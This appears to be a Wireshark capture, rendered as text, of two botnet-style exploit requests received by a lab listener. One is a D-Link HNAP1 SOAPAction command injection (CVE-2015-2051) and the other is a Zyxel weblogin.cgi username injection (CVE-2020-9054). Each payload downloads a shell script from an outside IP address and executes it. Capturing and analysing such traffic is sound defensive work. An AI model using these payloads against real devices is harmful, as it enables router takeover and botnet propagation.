 Wireshark · Follow HTTP Stream (tcp.stream eq 77) · VMware Network Adapter VMnet8
POST /HNAP1/ HTTP/1.1
Host: :1337
User-Agent: Mozila/5.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings/`cd && cd tmp && export PATH=$PATH:. && cd /
tmp;wget http://107.172.30.215/a/wget.sh;chmod 777 wget.sh;sh wget.sh selfrep.dlink;rm -rf wget.sh`"
Content-Length: 0
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Tue, 02 Nov 2021 13:48:36 GMT
Content-type: text/html
DLink: CVE-2015-2051
Wireshark · Follow HTTP Stream (tcp.stream eq 98) · VMware Network Adapter VMnet8
GET /adv,/cgi-bin/weblogin.cgi?username=admin%27%3Bcd%20/tmp;wget%20http://107.172.30.215/shell/wget.sh%20-
O-%20>s;chmod%20777%20s;sh%20s%20selfrep.zyxel;+%23&password=asdf HTTP/1.1
Host: :1337
Content-Type: application/x-www-form-urlencoded
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: Mozila/5.0
malware payload
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Tue, 02 Nov 2021 14:36:24 GMT
Content-type: text/html
CVE-2020-9054